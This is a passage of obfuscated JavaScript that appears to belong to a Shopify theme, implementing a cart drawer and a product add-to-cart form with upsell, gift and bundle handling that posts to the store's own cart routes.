_0x5448e7=_0x8058a2,_0xafa0d9=this[_0x5448e7(0x25e)][_0x5448e7(0x26f)](_0x5448e7(0x335))?this[_0x5448e7(0x412)](_0x5448e7(0x2c6)):document[_0x5448e7(0x495)](_0x5448e7(0x4b3)),_0x24b89b=this['querySelector'](_0x5448e7(0x2a0))||this[_0x5448e7(0x412)](_0x5448e7(0x44a));trapFocus(_0xafa0d9,_0x24b89b);},{'once':!![]}),document[_0x8058a2(0x333)][_0x8058a2(0x25e)]['add'](_0x8058a2(0x24a));const _0x474ef1=this[_0x8058a2(0x412)](_0x8058a2(0x105));if(_0x474ef1)_0x474ef1[_0x8058a2(0x2de)]();}[a0_0x494f0e(0x353)](){const _0x27f9ca=a0_0x494f0e;this['classList'][_0x27f9ca(0x1f7)]('active'),removeTrapFocus(this['activeElement']),document[_0x27f9ca(0x333)][_0x27f9ca(0x25e)][_0x27f9ca(0x1f7)](_0x27f9ca(0x24a));}[a0_0x494f0e(0x444)](){const _0x149513=a0_0x494f0e,_0x2ee8f4=this[_0x149513(0x265)](_0x149513(0x411)),_0x57934a=[];return _0x2ee8f4[_0x149513(0x319)](_0x2420e5=>{const _0x3119b0=_0x149513;_0x2420e5[_0x3119b0(0x32e)][_0x3119b0(0x17d)]&&_0x57934a['push'](_0x2420e5[_0x3119b0(0x32e)]['handle']);}),_0x57934a;}[a0_0x494f0e(0x487)](){const _0x325f8b=a0_0x494f0e,_0x219912=this[_0x325f8b(0x265)](_0x325f8b(0x2cf));let _0x4d156a=0x0;return _0x219912[_0x325f8b(0x319)](_0x3fb595=>{const _0xb69a4=_0x325f8b;this[_0xb69a4(0x410)][_0xb69a4(0x319)](_0x3ddb59=>{const _0xeeb9c6=_0xb69a4;_0x3fb595[_0xeeb9c6(0x25e)][_0xeeb9c6(0x26f)](_0xeeb9c6(0x2e6)+_0x3ddb59)&&_0x4d156a++;});}),_0x219912['length']-_0x4d156a<=0x1;}['checkForClear'](){const _0x3ffdab=a0_0x494f0e,_0x474549=this[_0x3ffdab(0x487)]();this[_0x3ffdab(0x265)](_0x3ffdab(0x262))[_0x3ffdab(0x319)](_0x13eb57=>{const _0x2ca788=_0x3ffdab;_0x474549?_0x13eb57[_0x2ca788(0x2f3)]=!![]:_0x13eb57['clearCart']=![];});}[a0_0x494f0e(0x342)](_0x4b9bf2){const _0x4d5d7b=a0_0x494f0e;_0x4b9bf2[_0x4d5d7b(0x440)]('role','button'),_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x403),_0x4d5d7b(0x15d)),_0x4b9bf2[_0x4d5d7b(0x385)]['getAttribute']('id')&&_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x1d7),_0x4b9bf2['nextElementSibling']['id']),_0x4b9bf2[_0x4d5d7b(0x1aa)](_0x4d5d7b(0x244),_0x464ba0=>{const _0x1822d8=_0x4d5d7b;_0x464ba0[_0x1822d8(0x149)]['setAttribute'](_0x1822d8(0x403),!_0x464ba0[_0x1822d8(0x149)][_0x1822d8(0x24f)]('details')[_0x1822d8(0x300)](_0x1822d8(0x1a8)));}),_0x4b9bf2[_0x4d5d7b(0x321)][_0x4d5d7b(0x1aa)](_0x4d5d7b(0x14d),onKeyUpEscape);}[a0_0x494f0e(0x1f3)](_0x47125d,_0xae013c=![]){const _0xf668d2=a0_0x494f0e;this['querySelector'](_0xf668d2(0x2a0))[_0xf668d2(0x25e)][_0xf668d2(0x26f)]('is-empty')&&this[_0xf668d2(0x412)]('.drawer__inner')[_0xf668d2(0x25e)]['remove'](_0xf668d2(0x335)),this[_0xf668d2(0x1cd)]=_0x47125d['id'],this['getSectionsToRender']()[_0xf668d2(0x319)](_0xc629f7=>{const _0x3eaa2a=_0xf668d2,_0x2b6236=_0xc629f7[_0x3eaa2a(0x174)]?document[_0x3eaa2a(0x412)](_0xc629f7[_0x3eaa2a(0x174)]):document[_0x3eaa2a(0x495)](_0xc629f7['id']);if(_0x2b6236){_0x2b6236['innerHTML']=this[_0x3eaa2a(0x1b5)](_0x47125d['sections'][_0xc629f7['id']],_0xc629f7[_0x3eaa2a(0x174)]);const _0x875ab=_0x2b6236[_0x3eaa2a(0x412)]('.cart-drawer__body');if(_0x875ab)_0x875ab[_0x3eaa2a(0x2b4)]=this[_0x3eaa2a(0x20f)];}}),this[_0xf668d2(0x197)]();const _0x2dbe19=this[_0xf668d2(0x412)](_0xf668d2(0x105));if(_0x2dbe19&&_0x2dbe19[_0xf668d2(0x2de)])_0x2dbe19[_0xf668d2(0x2de)]();let _0x2b6835=[],_0x2497fe=[];this[_0xf668d2(0x265)](_0xf668d2(0x103))['forEach'](_0x2fcda1=>{const _0x1d5c87=_0xf668d2;_0x2fcda1[_0x1d5c87(0x286)]()&&(this[_0x1d5c87(0x412)]('.cart-item--product-'+_0x2fcda1[_0x1d5c87(0x32e)]['handle'])?_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x15d)&&_0x2497fe[_0x1d5c87(0x1f0)](_0x2fcda1):_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x2ca)&&_0x2b6835[_0x1d5c87(0x1f0)](_0x2fcda1));});if(_0x2497fe[_0xf668d2(0x3c6)]>0x0)_0x2497fe[0x0]['removeFromCart']();else{if(_0x2b6835['length']>0x0)_0x2b6835[0x0]['addToCart']();else{if(this[_0xf668d2(0x10c)])this[_0xf668d2(0x10c)][_0xf668d2(0x26a)]();const _0x3d9c22=document[_0xf668d2(0x265)](_0xf668d2(0x1fd));_0x3d9c22[_0xf668d2(0x319)](_0x238f3f=>{const _0xfc2457=_0xf668d2;_0x238f3f[_0xfc2457(0x26a)]();});}}setTimeout(()=>{const _0x24bb55=_0xf668d2;this[_0x24bb55(0x412)]('#CartDrawer-Overlay')['addEventListener'](_0x24bb55(0x244),this['close']['bind'](this));if(_0xae013c)return;this[_0x24bb55(0x1a8)]();});}[a0_0x494f0e(0x1b5)](_0x26c1b9,_0x4c5fee=a0_0x494f0e(0x1ee)){const _0xb19bed=a0_0x494f0e;let _0x4d2de3=new DOMParser()[_0xb19bed(0x136)](_0x26c1b9,'text/html')[_0xb19bed(0x412)](_0x4c5fee);_0x4c5fee==='#CartDrawer'&&fixParsedHtml(this,_0x4d2de3);let _0x278246=_0x4d2de3[_0xb19bed(0x102)];return _0x278246;}[a0_0x494f0e(0x2e0)](){const _0x29b32a=a0_0x494f0e;return[{'id':_0x29b32a(0x2f4),'selector':_0x29b32a(0x494)},{'id':_0x29b32a(0xfa)}];}['getSectionDOM'](_0x447bf6,_0x8c2740=a0_0x494f0e(0x1ee)){const _0x22bfcf=a0_0x494f0e;return new DOMParser()[_0x22bfcf(0x136)](_0x447bf6,'text/html')[_0x22bfcf(0x412)](_0x8c2740);}[a0_0x494f0e(0x483)](_0x38bab5){const _0x33d77d=a0_0x494f0e;this[_0x33d77d(0x28b)]=_0x38bab5;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2f4),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x24f71e=a0_0x494f0e;super(),this[_0x24f71e(0x147)]=document[_0x24f71e(0x412)](_0x24f71e(0x2f4)),this[_0x24f71e(0x23c)]=document['querySelector'](_0x24f71e(0x29d));}['updateCart'](){const _0x145055=a0_0x494f0e;fetch(_0x145055(0xf9),{'method':_0x145055(0x3a1),'headers':{'Content-Type':'application/json'},'body':JSON[_0x145055(0x2d1)]({'updates':{},'sections':[_0x145055(0x2f4),_0x145055(0xfa)],'sections_url':window[_0x145055(0x497)]['pathname']})})['then'](_0x586624=>_0x586624[_0x145055(0x36e)]())[_0x145055(0x1f6)](_0x544763=>{const _0x44b664=_0x145055;document[_0x44b664(0x412)](_0x44b664(0x2f4))['renderContents'](_0x544763,!![]);})[_0x145055(0x4bd)](_0x38526c=>{const _0x480e16=_0x145055;console[_0x480e16(0x377)](_0x38526c);});}['getSectionInnerHTML'](_0x2ab1a7,_0x59aaac){const _0x371985=a0_0x494f0e;let _0x3d2d1f=new DOMParser()[_0x371985(0x136)](_0x2ab1a7,_0x371985(0x352))[_0x371985(0x412)](_0x59aaac);_0x59aaac==='.drawer__inner'&&fixParsedHtml(this[_0x371985(0x147)],_0x3d2d1f);let _0x5c4c2c=_0x3d2d1f['innerHTML'];return _0x5c4c2c;}[a0_0x494f0e(0x2e0)](){const _0x18fe33=a0_0x494f0e;return[{'id':_0x18fe33(0x4b3),'section':_0x18fe33(0x2f4),'selector':_0x18fe33(0x2a0)},{'id':'cart-icon-bubble','section':_0x18fe33(0xfa),'selector':'.shopify-section'}];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2fe),CartDrawerItems);function fixParsedHtml(_0x5ccd26,_0x4da88e){const _0x130f28=a0_0x494f0e,_0x4af8db=_0x5ccd26[_0x130f28(0x412)](_0x130f28(0x1a5));if(_0x4af8db){const _0x260a28=document[_0x130f28(0x412)](_0x130f28(0x2f4));_0x260a28['cartBodyScroll']=_0x4af8db['scrollTop'];}const _0x338425=_0x4da88e[_0x130f28(0x412)](_0x130f28(0x40b));if(_0x338425){oldTimer=_0x5ccd26[_0x130f28(0x412)]('.cart-timer');if(oldTimer)_0x338425[_0x130f28(0x102)]=oldTimer[_0x130f28(0x102)];}const _0x1a68ea=_0x5ccd26['querySelectorAll'](_0x130f28(0x411));let _0x148e77=_0x4da88e['querySelectorAll'](_0x130f28(0x411));_0x1a68ea['forEach']((_0x268f1c,_0x28bb13)=>{const _0xb724cd=_0x130f28;let _0x285270=_0x148e77[_0x28bb13];if(!_0x285270)return;if(_0x268f1c['nodeName'][_0xb724cd(0x106)]()==='cart-drawer-upsell')_0x285270['dataset'][_0xb724cd(0x416)]=_0x268f1c[_0xb724cd(0x32e)]['selected'];_0x285270[_0xb724cd(0x32e)]['id']=_0x268f1c[_0xb724cd(0x32e)]['id'],_0x285270[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)]=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)];if(_0x285270['querySelector'](_0xb724cd(0x4b8)))_0x285270[_0xb724cd(0x412)]('.upsell__image__img')['src']=_0x268f1c['querySelector'](_0xb724cd(0x4b8))[_0xb724cd(0x2d0)];if(_0x285270[_0xb724cd(0x412)](_0xb724cd(0x37b))){const _0x2f9322=_0x268f1c[_0xb724cd(0x265)]('.select__select');_0x285270[_0xb724cd(0x265)](_0xb724cd(0x1ca))['forEach']((_0xefb4e,_0x5d0340)=>{const _0x2d61b2=_0xb724cd;_0xefb4e['value']=_0x2f9322[_0x5d0340][_0x2d61b2(0x1b7)],_0xefb4e[_0x2d61b2(0x265)](_0x2d61b2(0x212))[_0x2d61b2(0x319)](_0x4fe118=>{const _0x2766d0=_0x2d61b2;_0x4fe118[_0x2766d0(0x343)](_0x2766d0(0x416));if(_0x4fe118[_0x2766d0(0x1b7)]===_0x2f9322[_0x5d0340][_0x2766d0(0x1b7)][_0x2766d0(0x2ff)]())_0x4fe118[_0x2766d0(0x440)](_0x2766d0(0x416),'');});});}if(_0x268f1c[_0xb724cd(0x32e)][_0xb724cd(0x372)]===_0xb724cd(0x2ca)){var _0x596e3a=_0x285270[_0xb724cd(0x412)](_0xb724cd(0x164)),_0x1a52b8=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x164));if(_0x596e3a&&_0x1a52b8)_0x596e3a[_0xb724cd(0x102)]=_0x1a52b8[_0xb724cd(0x102)];}});}!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x2ac))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2ac),class ProductForm extends HTMLElement{constructor(){const _0x1b5bdf=a0_0x494f0e;super(),this[_0x1b5bdf(0x4c5)]=this[_0x1b5bdf(0x412)]('form'),this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x1aa)](_0x1b5bdf(0x107),this[_0x1b5bdf(0x420)][_0x1b5bdf(0x4ae)](this)),this[_0x1b5bdf(0x3dd)]=this['form'][_0x1b5bdf(0x412)](_0x1b5bdf(0x16f)),this['formIdInput'][_0x1b5bdf(0x264)]=![],this[_0x1b5bdf(0x3ff)]=this[_0x1b5bdf(0x25e)][_0x1b5bdf(0x26f)](_0x1b5bdf(0x11b)),this['additionalAtcButtons']=this[_0x1b5bdf(0x3ff)]?document[_0x1b5bdf(0x265)](_0x1b5bdf(0x1ad)):[],this[_0x1b5bdf(0x187)]=this[_0x1b5bdf(0x3dd)][_0x1b5bdf(0x32e)][_0x1b5bdf(0x187)]===_0x1b5bdf(0x2ca),this[_0x1b5bdf(0x2ef)]=document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))||document[_0x1b5bdf(0x412)](_0x1b5bdf(0x202)),this[_0x1b5bdf(0x4b7)]=this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x4b7)]===_0x1b5bdf(0x2ca),this['submitButton']=this[_0x1b5bdf(0x412)](_0x1b5bdf(0x42a));if(document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))){if(this['submitButton'])this[_0x1b5bdf(0x16d)][_0x1b5bdf(0x440)](_0x1b5bdf(0x20b),_0x1b5bdf(0x49d));this[_0x1b5bdf(0x154)]=!![];}if(this[_0x1b5bdf(0x16d)])this['loadingSpinner']=this['submitButton']['querySelector'](_0x1b5bdf(0x395));this[_0x1b5bdf(0x113)]=document[_0x1b5bdf(0x495)]('DisplayedSubmitBtn-'+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x222)]=document['getElementById'](_0x1b5bdf(0x137)+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x4a0)]=document[_0x1b5bdf(0x495)]('ProductInfo-'+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46b)]=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1b5bdf(0x24c)]);if(this[_0x1b5bdf(0x46b)])this[_0x1b5bdf(0x3b3)]=this[_0x1b5bdf(0x46b)]['querySelectorAll']('quantity-break-upsells');this[_0x1b5bdf(0x2df)]=document['getElementById'](_0x1b5bdf(0x3b8)+this['dataset']['section']),this[_0x1b5bdf(0x1cc)]=document[_0x1b5bdf(0x265)](_0x1b5bdf(0x2bf)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]+_0x1b5bdf(0x209)),this[_0x1b5bdf(0x10c)]=document[_0x1b5bdf(0x495)]('quantity-gifts-'+this[_0x1b5bdf(0x32e)]['section']),this[_0x1b5bdf(0x139)]=document['querySelectorAll'](_0x1b5bdf(0x47d)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46f)]=this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x412)](_0x1b5bdf(0x22a));}['handleSubmit'](_0x26ccca){const _0x38a439=a0_0x494f0e;let _0x104f45=null,_0x6a74b1=![];_0x26ccca&&(_0x26ccca[_0x38a439(0x478)](),_0x26ccca['currentTarget'][_0x38a439(0x25e)][_0x38a439(0x26f)]('button--has-spinner')&&(_0x104f45=_0x26ccca[_0x38a439(0x149)],_0x104f45[_0x38a439(0x25e)][_0x38a439(0x123)](_0x38a439(0x12b))),_0x26ccca['currentTarget'][_0x38a439(0x32e)][_0x38a439(0x415)]===_0x38a439(0x2ca)&&(_0x6a74b1=!![]));if(this['submitButton'][_0x38a439(0x33a)](_0x38a439(0x472))===_0x38a439(0x2ca))return;this[_0x38a439(0x3c0)](),this[_0x38a439(0x16d)][_0x38a439(0x440)](_0x38a439(0x472),!![]);if(!_0x104f45){this[_0x38a439(0x16d)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b));if(this[_0x38a439(0x146)])this['loadingSpinner']['classList'][_0x38a439(0x1f7)](_0x38a439(0x1bc));}this[_0x38a439(0x34c)][_0x38a439(0x319)](_0x5deda6=>{const _0x5c9c0f=_0x38a439;_0x5deda6[_0x5c9c0f(0x440)](_0x5c9c0f(0x264),'');});this[_0x38a439(0x113)]&&(this['displayedSubmitButton']['setAttribute'](_0x38a439(0x264),''),this[_0x38a439(0x113)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b)));let _0x4101d1=![],_0x5df8b9=![];if(this[_0x38a439(0x46f)]&&!this[_0x38a439(0x3ab)]){this[_0x38a439(0x46f)][_0x38a439(0x102)]='';let _0x1e324e='';const _0x5f1b2a=[],_0x445c2f=new Set(),_0x27c635=_0x58f457=>{const _0x2ce431=_0x58f457==null?'':String(_0x58f457)['trim']();return _0x2ce431===''?null:_0x2ce431;},_0x3b84e6=(_0x1f4dcf,_0x4a5e09=0x1,_0x35e2ee=null)=>{const _0x2eae08=_0x38a439;if(!_0x1f4dcf)return;const _0x3beeb3=String(_0x1f4dcf),_0x249c4a=Number(_0x4a5e09)||0x1,_0x49e1bc=_0x27c635(_0x35e2ee),_0x1b797a=_0x5f1b2a['findIndex'](_0x361f26=>{const _0x1c0a0f=_0x27c635(_0x361f26['selling_plan']);return _0x361f26['id']===_0x3beeb3&&_0x1c0a0f===_0x49e1bc;});if(_0x1b797a===-0x1){const _0xd56560={'id':_0x3beeb3,'quantity':_0x249c4a};if(_0x49e1bc)_0xd56560['selling_plan']=_0x49e1bc;_0x5f1b2a[_0x2eae08(0x1f0)](_0xd56560);}else _0x5f1b2a[_0x1b797a]['quantity']+=_0x249c4a;},_0x264ea6=_0x1a10bc=>{if(_0x1a10bc)_0x445c2f['add'](String(_0x1a10bc));};this[_0x38a439(0x154)]&&!this[_0x38a439(0x4b7)]&&!this[_0x38a439(0x187)]&&this[_0x38a439(0x2ef)][_0x38a439(0x265)](_0x38a439(0x411))['forEach'](_0x1d5884=>{const _0x23212e=_0x38a439;if(_0x1d5884[_0x23212e(0x32e)][_0x23212e(0x416)]==='true'&&!this[_0x23212e(0x2ef)]['querySelector'](_0x23212e(0x4a1)+_0x1d5884['dataset'][_0x23212e(0x17d)])){const _0x5a80ad=_0x1d5884['querySelector'](_0x23212e(0x369))?.[_0x23212e(0x1b7)]||null;_0x3b84e6(_0x1d5884[_0x23212e(0x32e)]['id'],0x1,_0x5a80ad);}});if(this[_0x38a439(0x222)])this[_0x38a439(0x32e)][_0x38a439(0x3fe)]===_0x38a439(0x2ca)&&document[_0x38a439(0x265)](_0x38a439(0x482))[_0x38a439(0x319)](_0x61412c=>{const _0x45d1ef=_0x38a439,_0x576857=_0x61412c[_0x45d1ef(0x412)](_0x45d1ef(0x369))?.[_0x45d1ef(0x1b7)]||null;if(_0x61412c[_0x45d1ef(0x32e)]['selected']===_0x45d1ef(0x2ca))_0x3b84e6(_0x61412c[_0x45d1ef(0x32e)]['id'],0x1,_0x576857);}),(this[_0x38a439(0x222)][_0x38a439(0x336)]||[])[_0x38a439(0x319)](_0x500b57=>{const _0x5f1d0f=_0x38a439;if(!_0x500b57)return;_0x3b84e6(_0x500b57['id'],Number(_0x500b57[_0x5f1d0f(0x35c)])||0x1);});else{this['quantityGifts']&&Array[_0x38a439(0x3d5)](this[_0x38a439(0x10c)][_0x38a439(0x4cc)])&&this['quantityGifts'][_0x38a439(0x4cc)][_0x38a439(0x3c6)]>0x0&&this[_0x38a439(0x10c)][_0x38a439(0x4cc)][_0x38a439(0x319)](_0x4f2b4d=>_0x3b84e6(_0x4f2b4d,0x1));this[_0x38a439(0x27e)]=document[_0x38a439(0x265)]('.product-info-upsell-'+this['dataset'][_0x38a439(0x24c)]);for(let _0x315274=this[_0x38a439(0x27e)][_0x38a439(0x3c6)]-0x1;_0x315274>=0x0;_0x315274--){const _0xdd8bc7=this['upsells'][_0x315274];if(_0xdd8bc7&&_0xdd8bc7[_0x38a439(0x32e)][_0x38a439(0x416)]===_0x38a439(0x2ca)){const _0xce8bcb=_0xdd8bc7['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x38a439(0x1b7)]||null;_0x3b84e6(_0xdd8bc7[_0x38a439(0x32e)]['id'],0x1,_0xce8bcb);}}this[_0x38a439(0x3b3)]&&this[_0x38a439(0x3b3)][_0x38a439(0x319)](_0x3eb973=>{const _0x4bcd32=_0x38a439;(_0x3eb973['unlockedItems']||[])[_0x4bcd32(0x319)](_0xd2adb8=>{const _0xe797fc=_0x4bcd32,_0x37d680=String(_0xd2adb8);!_0x5f1b2a[_0xe797fc(0x344)](_0x34de97=>String(_0x34de97['id'])===_0x37d680)&&_0x3b84e6(_0x37d680,0x1);});});if(this[_0x38a439(0x139)][_0x38a439(0x3c6)]===0x0){if(this[_0x38a439(0x46b)]&&Array['isArray'](this[_0x38a439(0x46b)][_0x38a439(0x336)])&&this['quantityBreaks'][_0x38a439(0x336)]['length']>0x0)this[_0x38a439(0x46b)][_0x38a439(0x336)][_0x38a439(0x319)](_0x3e96e4=>{_0x3b84e6(_0x3e96e4,0x1),_0x264ea6(_0x3e96e4);}),_0x5df8b9=!![];else{let _0x1da15c=0x1;if(this['quantityBreaks'])_0x1da15c=Number(this[_0x38a439(0x46b)][_0x38a439(0x213)])||0x1;else{if(this[_0x38a439(0x2df)])_0x1da15c=Number(this[_0x38a439(0x2df)][_0x38a439(0x412)]('.quantity__input')?.[_0x38a439(0x1b7)])||0x1;else this[_0x38a439(0x412)]('input[name=\x22quantity\x22]')&&(_0x1da15c=Number(this['querySelector'](_0x38a439(0x255))[_0x38a439(0x1b7)])||0x1);}const _0x1111bd=this[_0x38a439(0x3dd)][_0x38a439(0x1b7)];_0x3b84e6(_0x1111bd,_0x1da15c),_0x264ea6(_0x1111bd);}}for(let _0x47b91e=this[_0x38a439(0x139)][_0x38a439(0x3c6)]-0x1;_0x47b91e>=0x0;_0x47b91e--){const _0x2e201f=this[_0x38a439(0x139)][_0x47b91e];_0x3b84e6(_0x2e201f['dataset']['id'],0x1),_0x264ea6(_0x2e201f[_0x38a439(0x32e)]['id']);}}if(_0x5f1b2a[_0x38a439(0x3c6)]>0x1||_0x5df8b9||this['bundleDeals']||this['mainBundleItems'][_0x38a439(0x3c6)]>0x0){const _0x1e9b1f=[];this[_0x38a439(0x1cc)]?.[_0x38a439(0x319)](_0x1a5a1e=>{const _0x1dfa18=_0x38a439;_0x1a5a1e?.[_0x1dfa18(0x32e)]?.[_0x1dfa18(0x264)]!==_0x1dfa18(0x2ca)&&_0x1e9b1f[_0x1dfa18(0x1f0)]({'fieldName':_0x1a5a1e[_0x1dfa18(0x43a)],'value':_0x1a5a1e[_0x1dfa18(0x2f5)]});});let _0x17091a=null;this['classList'][_0x38a439(0x26f)]('main-product-form')&&(_0x17091a=this['querySelector'](_0x38a439(0x317))||this[_0x38a439(0x412)](_0x38a439(0x3d4))||document[_0x38a439(0x412)](_0x38a439(0x42f)));const _0x9fb2f2=this[_0x38a439(0x412)](_0x38a439(0x1cf)),_0x844624=_0x38a439(0x3b9)+_0x38a439(0x27f)+_0x38a439(0x3d3),_0x5159cb=this[_0x38a439(0x25e)]['contains'](_0x38a439(0x11b))?this['productInfo']?this[_0x38a439(0x4a0)][_0x38a439(0x265)](_0x844624):document[_0x38a439(0x265)](_0x844624):[];_0x5f1b2a['forEach'](_0x49172d=>{const _0x1750a7=_0x38a439;if(_0x445c2f[_0x1750a7(0x11e)](_0x49172d['id'])){const _0x225435=[];_0x1e9b1f[_0x1750a7(0x319)](_0x551191=>{const _0x241c99=_0x1750a7;_0x225435[_0x241c99(0x1f0)]({'fieldName':_0x551191['fieldName'],'value':_0x551191['value']});});_0x9fb2f2&&_0x9fb2f2['querySelectorAll'](_0x1750a7(0x4ac))[_0x1750a7(0x319)](_0x174bca=>{const _0x2b98b9=_0x174bca['name']['match'](/properties\[(.*?)\]/);if(_0x2b98b9)_0x225435['push']({'fieldName':_0x2b98b9[0x1],'value':_0x174bca['value']});});this[_0x1750a7(0x25e)][_0x1750a7(0x26f)]('main-product-form')&&_0x5159cb['forEach'](_0x195f5e=>{const _0x81c5ab=_0x1750a7,_0x13472f=_0x195f5e[_0x81c5ab(0x2d3)][_0x81c5ab(0x280)](/properties\[(.*?)\]/);_0x13472f&&(_0x195f5e[_0x81c5ab(0x26b)]===_0x81c5ab(0x2ee)?_0x195f5e['files']&&_0x195f5e[_0x81c5ab(0x1b0)][_0x81c5ab(0x3c6)]>0x0&&_0x225435[_0x81c5ab(0x1f0)]({'fieldName':_0x13472f[0x1],'value':_0x195f5e[_0x81c5ab(0x1b0)][0x0],'isFile':!![]}):_0x225435['push']({'fieldName':_0x13472f[0x1],'value':_0x195f5e['value']}));});if(_0x225435['length'])_0x49172d[_0x1750a7(0x1fa)]=_0x225435;_0x17091a&&typeof _0x17091a[_0x1750a7(0x1b7)]===_0x1750a7(0x130)&&_0x17091a[_0x1750a7(0x1b7)][_0x1750a7(0x3c6)]>0x0&&(_0x49172d[_0x1750a7(0x14b)]=_0x17091a[_0x1750a7(0x1b7)]);}});const _0xd7aa2c=document['createDocumentFragment'](),_0x40f36c=[];_0x5f1b2a['forEach']((_0x4db8e8,_0x5bc2fd)=>{const _0x3e6aae=_0x38a439;_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x1b3)+_0x4db8e8[_0x3e6aae(0x35c)]+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5bc2fd+_0x3e6aae(0x206)+_0x4db8e8['id']+'\x22>'),_0x4db8e8['selling_plan']&&(_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x315)+_0x4db8e8[_0x3e6aae(0x14b)]+'\x22>'),Array[_0x3e6aae(0x3d5)](_0x4db8e8['properties'])&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x3c6)]&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x319)](_0x341816=>{const _0xb9744=_0x3e6aae;if(_0x341816['isFile'])_0x40f36c[_0xb9744(0x1f0)]({'name':_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']','file':_0x341816[_0xb9744(0x1b7)]});else{const _0x293388=document[_0xb9744(0x379)]('input');_0x293388[_0xb9744(0x26b)]=_0xb9744(0x1bc),_0x293388[_0xb9744(0x2d3)]=_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']',_0x293388[_0xb9744(0x1b7)]=serializePropValue(_0x341816[_0xb9744(0x1b7)]),_0xd7aa2c[_0xb9744(0x221)](_0x293388);}});}),this[_0x38a439(0x117)]=_0x40f36c,this[_0x38a439(0x46f)][_0x38a439(0x102)]=_0x1e324e,this['variantInputs']['appendChild'](_0xd7aa2c),_0x4101d1=!![];}}var _0x45dedc=fetchConfig(_0x38a439(0x422));_0x45dedc['headers'][_0x38a439(0x1d6)]=_0x38a439(0x4ba),delete _0x45dedc[_0x38a439(0x31d)][_0x38a439(0x283)];var _0x1b6168=new FormData(this[_0x38a439(0x4c5)]);this['_filePropsForFormData']&&this['_filePropsForFormData'][_0x38a439(0x3c6)]>0x0&&(this['_filePropsForFormData'][_0x38a439(0x319)](({name:_0x82a783,file:_0x3303ba})=>{_0x1b6168['append'](_0x82a783,_0x3303ba);}),this[_0x38a439(0x117)]=[]);if(this['ref'])_0x4101d1=!![];this[_0x38a439(0x2ef)]&&(_0x1b6168['append']('sections',this[_0x38a439(0x2ef)][_0x38a439(0x2e0)]()[_0x38a439(0x183)](_0x4412b9=>_0x4412b9['id'])),_0x1b6168[_0x38a439(0x368)](_0x38a439(0x3c9),window[_0x38a439(0x497)][_0x38a439(0x312)]),this[_0x38a439(0x2ef)]['setActiveElement'](document['activeElement']));if(_0x4101d1){const _0x52b664=this[_0x38a439(0x32e)][_0x38a439(0x334)]?this[_0x38a439(0x32e)][_0x38a439(0x334)]['split'](','):[],_0x12730a=['id','quantity',..._0x52b664];for(let _0x7f0fa4=0x0;_0x7f0fa4<_0x12730a['length'];_0x7f0fa4++){_0x1b6168[_0x38a439(0x10e)](_0x12730a[_0x7f0fa4]);}}_0x45dedc[_0x38a439(0x333)]=_0x1b6168,fetch(''+routes['cart_add_url'],_0x45dedc)[_0x38a439(0x1f6)](_0x2e4099=>_0x2e4099[_0x38a439(0x36e)]())[_0x38a439(0x1f6)](async _0x380ab2=>{const _0x508b2e=_0x38a439;if(_0x380ab2[_0x508b2e(0x298)]){this[_0x508b2e(0x3c0)](_0x380ab2[_0x508b2e(0x230)]);const _0x3b5102=this['submitButton'][_0x508b2e(0x412)](_0x508b2e(0x4a4));if(!_0x3b5102)return;this[_0x508b2e(0x16d)]['setAttribute'](_0x508b2e(0x472),!![]),this[_0x508b2e(0x16d)][_0x508b2e(0x412)](_0x508b2e(0x457))['classList'][_0x508b2e(0x123)](_0x508b2e(0x1bc)),_0x3b5102[_0x508b2e(0x25e)]['remove'](_0x508b2e(0x1bc)),this[_0x508b2e(0x377)]=!![];return;}if(!_0x380ab2[_0x508b2e(0x1da)]&&this['cart'])try{const _0xac488c=await fetch(routes[_0x508b2e(0x3cf)]+'?sections='+this[_0x508b2e(0x2ef)][_0x508b2e(0x2e0)]()[_0x508b2e(0x183)](_0x409d95=>_0x409d95['id'])[_0x508b2e(0x23b)](',')),_0x235d8b=await 